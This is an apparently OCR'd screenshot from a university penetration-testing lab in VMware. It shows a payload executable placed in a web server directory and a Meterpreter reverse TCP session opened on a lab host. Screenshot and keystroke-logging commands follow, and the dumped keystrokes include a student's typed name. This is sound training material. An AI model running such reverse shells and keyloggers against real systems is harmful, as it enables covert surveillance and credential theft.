 Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
Windows 7 Workstation
Kali - Internal Workstation
Ubuntu 64-bit
Applications Places Terminal Mon 23:32 1
File Edit View
root@CS2APenTest: # cp eschr002.exe /var/www/html/
root@CS2APenTest:
eschr002.exe
root@CS2APenTest: # rm /var/www/html/index/*
rm: cannot remove No such file or directory
root@CS2APenTest:
root@CS2APenTest:
eschr002.exe
root@CS2APenTest:
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.10.13:30122
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:30122 -> 192.168.10.9:1039) at 2022-03-21 23:11:05 -0400
meterpreter > msfconsole
[-] Unknown command: msfconsole.
meterpreter > msfconsole
[-] Unknown command: msfconsole.
meterpreter > exploit
[-] Unknown command: exploit.
meterpreter > use exploit/multi/hander
Loading extension exploit/multi/hander...
[-] Failed to load extension: No module of the name exploit/multi/hander found
meterpreter > use exploit/multi/handler
Loading extension exploit/multi/handler...
[-] Failed to load extension: No module of the name exploit/multi/handler found
meterpreter > screenshot
Screenshot saved to: /root/DKEslgzn.jpeg
meterpreter > screenshot
Screenshot saved to: /root/CjJDXrbA.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
not<Shift>This is <Shift>Evan <Shift>Schranz, happy spring break<Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><
Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift>!
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
KALI
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
11:32 PM
3/21/2022